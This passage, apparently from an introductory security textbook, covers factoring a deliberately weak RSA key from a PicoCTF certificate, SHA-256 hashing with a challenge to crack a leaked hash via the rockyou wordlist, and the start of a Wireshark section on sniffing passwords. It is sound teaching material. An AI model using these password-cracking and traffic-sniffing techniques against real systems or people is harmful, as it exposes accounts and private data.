hvcNAQEBBQADEQAwDgIHEaTUUhKxfwIDAQABMA0GCSqGSIb3DQEBAgUAA4IBAQAH
al1hMsGeBb3rd/Oq+7uDguueopOvDC864hrpdGubgtjv/hrIsph7FtxM2B4rkkyA
eIV708y31HIplCLruxFdspqvfGvLsCynkYfsY70i6I/dOA6l4Qq/NdmkPDx7edqO
T/zK4jhnRafebqJucXFH8Ak+G6ASNRWhKfFZJTWj5CoyTMIutLU9lDiTXng3rDU1
BhXg04ei1jvAf0UrtpeOA6jUyeCLaKDFRbrOm35xI79r28yO8ng1UAzTRclvkORt
b8LMxw7e+vdIntBGqf7T25PLn/MycGPPvNXyIsTzvvY/MXXJHnAqpI5DlqwzbRHz
q16/S1WLvzg4PsElmv1f
-----END CERTIFICATE-----
Copy that text into a text file on the webshell, and name it "weak_n_certificate". The first thing we must do to crack RSA with a weak n, is to extract the n from the certificate. Remember that n is the modulus and e is the exponent. You can use the following command to extract those values:
openssl x509 -in weak_n_certificate -text -nooutIn this case,
n= 4966306421059967
e= 65537
As we can see in the output of the command:
Certificate:
    Data:
        Version: 1 (0x0)
        Serial Number: 12345 (0x3039)
        Signature Algorithm: md2WithRSAEncryption
        Issuer: CN = PicoCTF
        Validity
            Not Before: Jul  8 07:21:18 2019 GMT
            Not After : Jun 26 17:34:38 2019 GMT
        Subject: OU = PicoCTF, O = PicoCTF, L = PicoCTF, ST = PicoCTF, C = US, CN = PicoCTF
        Subject Public Key Info:
            Public Key Algorithm: rsaEncryption
                RSA Public-Key: (53 bit)
                Modulus: 4966306421059967 (0x11a4d45212b17f)
                Exponent: 65537 (0x10001)
    Signature Algorithm: md2WithRSAEncryption
         07:6a:5d:61:32:c1:9e:05:bd:eb:77:f3:aa:fb:bb:83:82:eb:
         9e:a2:93:af:0c:2f:3a:e2:1a:e9:74:6b:9b:82:d8:ef:fe:1a:
         c8:b2:98:7b:16:dc:4c:d8:1e:2b:92:4c:80:78:85:7b:d3:cc:
         b7:d4:72:29:94:22:eb:bb:11:5d:b2:9a:af:7c:6b:cb:b0:2c:
         a7:91:87:ec:63:bd:22:e8:8f:dd:38:0e:a5:e1:0a:bf:35:d9:
         a4:3c:3c:7b:79:da:8e:4f:fc:ca:e2:38:67:45:a7:de:6e:a2:
         6e:71:71:47:f0:09:3e:1b:a0:12:35:15:a1:29:f1:59:25:35:
         a3:e4:2a:32:4c:c2:2e:b4:b5:3d:94:38:93:5e:78:37:ac:35:
         35:06:15:e0:d3:87:a2:d6:3b:c0:7f:45:2b:b6:97:8e:03:a8:
         d4:c9:e0:8b:68:a0:c5:45:ba:ce:9b:7e:71:23:bf:6b:db:cc:
         8e:f2:78:35:50:0c:d3:45:c9:6f:90:e4:6d:6f:c2:cc:c7:0e:
         de:fa:f7:48:9e:d0:46:a9:fe:d3:db:93:cb:9f:f3:32:70:63:
         cf:bc:d5:f2:22:c4:f3:be:f6:3f:31:75:c9:1e:70:2a:a4:8e:
         43:96:ac:33:6d:11:f3:ab:5e:bf:4b:55:8b:bf:38:38:3e:c1:
         25:9a:fd:5f
Factorizing that n is easy. If you google "integer factorization online", the first result is this one:
Input the value of n in the text field on that website, and click the button factor. You will get the following:

That is correct, 67867967 and 73176001 happen to be 'p' and 'q' in the RSA public key. Having those to values, you are be able to calculate the private key.
Challenge: what is the private key?
6.5.3. Hashing
Imagine you want to download a big file from the internet. However, after downloading, you want to check that every bit of the file is correct, and nothing was changed because of a transmission error or a malicious attacker. To do this, you can use a hash, which is a value that you get after applying a hash function to the file, and you obtain a string of fixed length that identifies that file. Whenever you apply the hash function to the file, you will get exactly the same hash, unless the file has been modified. If one bit of the file was changed, you would get a very different hash. So, using a hash we can check the integrity.
There are several hash functions used in industry that are considered secure. One that is commonly used, is SHA2, which means "Secure Hashing Algorithm 2", because it is the second version of SHA. Let’s look at an example. Open the webshell and create a file called "bio.txt" and copy paste the following content (do not include the quotes and make sure there is not break line at the end or beginning):
"Charles Babbage KH FRS (26 December 1791 – 18 October 1871) was an English polymath. A mathematician, philosopher, inventor and mechanical engineer, Babbage originated the concept of a digital programmable computer."
Save it, and run the command "sha256sum" like this:
sha256sum bio.txtAs a result, you should get a hex string of 64 characters. In this particular text, you should get:
338f1cefc564f86ecfc241310d35e31125bb14cff61c080f293be2ef24fb3a69That string is an identification for the information contained in our file. If we make just a little change to the file, it will change completely. For example, create a new file called "bio2.txt" with the same data, but now without the dot at the end:
"Charles Babbage KH FRS (26 December 1791 – 18 October 1871) was an English polymath. A mathematician, philosopher, inventor and mechanical engineer, Babbage originated the concept of a digital programmable computer"
Save it, and run the command "sha256sum" like this:
sha256sum bio2.txt
You should get:
3e7e604c81440507f6140becfed1c3510bc49cc4745c938166b9979245215618
Note that the hash is very different just because we removed one single dot. Now, add the dot back at the end in the file bio2.txt, and run "sha256sum" on that file. You should get the original hash that we got from "bio.txt", because the information contained in the file is the same.
If we store a file, calculate the hash, and keep the hash with us, we could know if the file was modified by recalculating the hash and verifying that it matches with the hash we had. This is a very useful integrity measure. One caveat, is that an attacker should not have access to the place in which the hash is stored, because in that case, the attacker would be able to modify the file, recalculate the hash, and replaced the stored hash, so we would not be able to tell that the file was modified.
Hashes are commonly used to store passwords in a database. When a user logs in, the hash of the password is calculated, and it is compared with the hash stored. If they match, we know that the user input the correct password. Note that a fundamental property of hashes is that it is impossible to get the original text from the hash. Because of this, a system administrator would not be able to learn the actual password of users if they have access to the database. In the case of a data breach, when a database is leaked, attackers would not be able to obtain the real password of users.
How can a hash be attacked? In the case of passwords, an attacker can create a table that maps several passwords to their hash by calculating the hash of several words, for example all the words in an english dictionary. In that way, if the attacker finds a hash of the password in the database, and the password was a word present in an english dictionary, it could be possible to map it back to the original password by looking for it in the table. However, if a user picked a secure password, this attack would not work because that secure password with complexity, would not be in a dictionary. Note there are lists of commonly used passwords which contain words in several languages and modifications of them, for example, "Hello_12345". A secure password should be random characters to prevent this attack.
Challenge: The following hash of a password was leaked from a database, and you know the user did not use a strong password.
cd0894152aa5eec36ec79eb2bcb90ca40f056804530f40732b4957a496b23dc8
Search on google the list of passwords called "rockyou" and generate the hash to find the password that corresponds to the leaked hash!
Hint: you can use python to generate hashes. The hashing algorithm is SHA256.
7. The Network
Samuel Sabogal Pardo
A network is made up of several computers connected. They can be connected through different protocols. A Protocol is a set of rules that allow two computers in a network to send and receive information. That set of rules is essential to understand what information is coming from what source, or how to send information to a particular computer in the network. To sniff traffic in a network, we will be using a tool called Wireshark, which can show the packets transmitted on a network and we can get passwords from insecure connections. But first, we will briefly explain some important things so you roughly understand the composition of a packet and can extract the parts you need.
When you access a browser and visit a web site, the information of the web site is downloaded in packets. Today’s Internet is fast, and you might feel that the website appears all at once. But if you download a big file, you can see that it takes some time. This happens because the file is broken down into packets that are received in your computer, and begin to accumulate, until they are all received and conform the whole file when the download is completed. Each packet contains a piece corresponding to each layer. Review the layers here: Network Layers.
7.1. Sniffing and attack example
In a tool called Wireshark, we can “sniff” the packets transmitted on a network. The technical term that is used to refer to a tool like Wireshark is “sniffer”.
Go here for instructions on installing Wireshark if you have not already: Installing Wireshark.
Once you install and open it you should see a window similar to this:

That is the list of devices you can sniff. In this case, we want to sniff the network card you are using to connect to the internet. If you are connected to a WiFi, you should select the one that is called “WiFi”. In case you are connected to the Internet using Ethernet cable, you should select “Ethernet”. Then, click the “start capture” button on the upper left side which is circled in the following image:

The capture now starts. If you have applications running on your computer or have website open in your browser, you will probably see several packets immediately, let the Wireshark window continue to run the packet sniffing. In your browser, navigate to the following link:
You should see the following page:
